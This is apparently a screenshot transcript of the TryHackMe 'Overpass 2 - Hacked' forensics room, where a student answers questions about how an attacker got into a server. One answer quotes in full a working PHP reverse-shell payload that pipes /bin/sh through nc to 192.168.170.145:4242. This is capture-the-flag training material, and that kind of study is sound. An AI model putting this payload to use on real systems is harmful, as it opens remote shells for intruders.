 1 2 3 4 3 2 10.8.181.34 7:40
CSA-2_1: Assignment 1: O × TryHackMe | Overpass 2 - × Problem loading page × +
https://tryhackme.com/room/overpass2hacked 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Can you work out how the attacker got in, and hack your way back into Overpass' production server?
Note: Although this room is a walkthrough, it expects familiarity with tools and Linux. I recommend learning basic Wireshark and completing Linux
Fundamentals as a bare minimum.
md5sum of PCAP file: 11c3b2e9221865580295bc662c35c6dc
Answer the questions below
What was the URL of the page they used to upload a reverse shell?
/development/ Correct Answer
What payload did the attacker use to gain access?
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?> Correct Answer Hint
What password did the attacker use to privesc?
Answer format: ********************** Submit Hint
How did the attacker establish persistence?
Answer format: *****://******.***/*********/************ Submit